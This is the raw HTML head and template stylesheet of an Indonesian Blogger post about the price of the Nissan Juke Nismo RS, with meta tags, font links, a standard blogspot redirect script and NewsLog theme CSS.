

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yoedha.com/2014/11/harga-nissan-juke-nismo-rs.html
body_size: 32083
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yoedha.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yoedha.com/2014/11/harga-nissan-juke-nismo-rs.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.yoedha.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Yoedha Com - RSS" href="https://www.yoedha.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.blogger.com/feeds/4188782148446530336/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Yoedha Com - Atom" href="https://www.yoedha.com/feeds/2206447170848021645/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDeOYkkfWUeqzq2fXDEzetQ2L1yT5IfUjTKKXHHiqmB-KL2EUHQledYVH2IZYa5WYf44aoS8wxbsz5jv6cQvCZCSghAALn7zQfoEPYrF-b76DsK2Yd6fadK5-V9xuEyisR094-HtXgsnKb/s400/Nissan+Juke+Nismo+RS.jpg' rel='image_src'/>
<meta content='Melonjaknya kebutuhan masyarakat akan mobil, membuat berbagai perusahaan terus berinovasi untuk memberikan mobil' name='description'/>
<meta content='https://www.yoedha.com/2014/11/harga-nissan-juke-nismo-rs.html' property='og:url'/>
<meta content='Harga Nissan Juke Nismo RS' property='og:title'/>
<meta content='Melonjaknya kebutuhan masyarakat akan mobil, membuat berbagai perusahaan terus berinovasi untuk memberikan mobil' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDeOYkkfWUeqzq2fXDEzetQ2L1yT5IfUjTKKXHHiqmB-KL2EUHQledYVH2IZYa5WYf44aoS8wxbsz5jv6cQvCZCSghAALn7zQfoEPYrF-b76DsK2Yd6fadK5-V9xuEyisR094-HtXgsnKb/w1200-h630-p-k-no-nu/Nissan+Juke+Nismo+RS.jpg' property='og:image'/>
<title>
Harga Nissan Juke Nismo RS - Yoedha Com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Harga Nissan Juke Nismo RS' property='og:title'/>
<meta content='https://www.yoedha.com/2014/11/harga-nissan-juke-nismo-rs.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDeOYkkfWUeqzq2fXDEzetQ2L1yT5IfUjTKKXHHiqmB-KL2EUHQledYVH2IZYa5WYf44aoS8wxbsz5jv6cQvCZCSghAALn7zQfoEPYrF-b76DsK2Yd6fadK5-V9xuEyisR094-HtXgsnKb/s400/Nissan+Juke+Nismo+RS.jpg' property='og:image'/>
<meta content='Melonjaknya kebutuhan masyarakat akan mobil, membuat berbagai perusahaan terus berinovasi untuk memberikan mobil' name='og:description'/>
<meta content='Yoedha Com' property='og:site_name'/>
<meta content='https://www.yoedha.com/' name='twitter:domain'/>
<meta content='Harga Nissan Juke Nismo RS' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDeOYkkfWUeqzq2fXDEzetQ2L1yT5IfUjTKKXHHiqmB-KL2EUHQledYVH2IZYa5WYf44aoS8wxbsz5jv6cQvCZCSghAALn7zQfoEPYrF-b76DsK2Yd6fadK5-V9xuEyisR094-HtXgsnKb/s400/Nissan+Juke+Nismo+RS.jpg' name='twitter:image'/>
<meta content='Harga Nissan Juke Nismo RS' name='twitter:title'/>
<meta content='Melonjaknya kebutuhan masyarakat akan mobil, membuat berbagai perusahaan terus berinovasi untuk memberikan mobil' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#ffdd00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#ffdd00;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#ffdd00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #ffdd00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#ffdd00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#ffdd00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #ffdd00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#ffdd00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#ffdd00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4GO4Z7ZsI1dXKzm7Z3VmPQ_3V9_6xvnC8ZhixGO6w63KxjXjBNuWGwYsKl7M-wLmdXcOU1YEiQfVj-rLFcodu_ESv1xukm9Dc9N6ZXe0YTW26Zw9kwCGNZNUhO3w7DbMRnxcBwicwPCdE/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#ffdd00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffdd00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffdd00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffdd00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#ffdd00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffdd00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
